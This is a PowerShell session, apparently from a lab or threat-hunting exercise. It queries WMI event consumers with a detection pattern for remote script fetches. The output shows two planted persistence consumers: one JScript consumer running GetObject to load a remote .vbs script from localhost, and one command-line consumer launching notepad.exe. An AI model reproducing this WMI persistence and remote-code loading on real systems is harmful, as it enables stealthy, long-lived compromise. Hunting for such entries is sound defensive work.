 PS C:\Users\Thin0> $a = Get-WmiObject -Namespace root\subscription -Class __EventConsumer | ?{($_.ScriptText -imatch 'GetObject.*?http') -or ($_.CommandLineTemplate -imatch 'notepad')}
PS C:\Users\Thin0> $a
__GENUS : 2
__CLASS : ActiveScriptEventConsumer
__SUPERCLASS : __EventConsumer
__DYNASTY : __SystemClass
__RELPATH : ActiveScriptEventConsumer.Name="consP1"
__PROPERTY_COUNT : 8
__DERIVATION : {__EventConsumer, __IndicationRelated, __SystemClass}
__SERVER : DESKTOP-9LOO4HB
__NAMESPACE : ROOT\subscription
__PATH : \\DESKTOP-9LOO4HB\ROOT\subscription:ActiveScriptEventConsumer.Name="consP1"
MachineName :
MaximumQueueSize :
Name : consP1
ScriptFilename :
ScriptingEngine : JScript
ScriptText : GetObject("script:https://localhost/kkkk.vbs")
PSComputerName : DESKTOP-9LOO4HB
__GENUS : 2
__CLASS : CommandLineEventConsumer
__SUPERCLASS : __EventConsumer
__DYNASTY : __SystemClass
__RELPATH : CommandLineEventConsumer.Name="BotConsumer23"
__PROPERTY_COUNT : 27
__DERIVATION : {__EventConsumer, __IndicationRelated, __SystemClass}
__SERVER : DESKTOP-9LOO4HB
__NAMESPACE : ROOT\subscription
__PATH : \\DESKTOP-9LOO4HB\ROOT\subscription:CommandLineEventConsumer.Name="BotConsumer23"
CommandLineTemplate : C:\Windows\System32\notepad.exe
CreateNewConsole : False
CreateNewProcessGroup : False
CreateSeparateWowVdm : False
CreateSharedWowVdm : False
CreatorSID : {1, 5, 0, 0...}
DesktopName :
ExecutablePath : C:\Windows\System32\notepad.exe
FillAttribute :
ForceOffFeedback : False
ForceOnFeedback : False
KillTimeout : 0
MachineName :
MaximumQueueSize :
Name : BotConsumer23
Priority : 32
RunInteractively : False
ShowWindowCommand :
UseDefaultErrorMode : False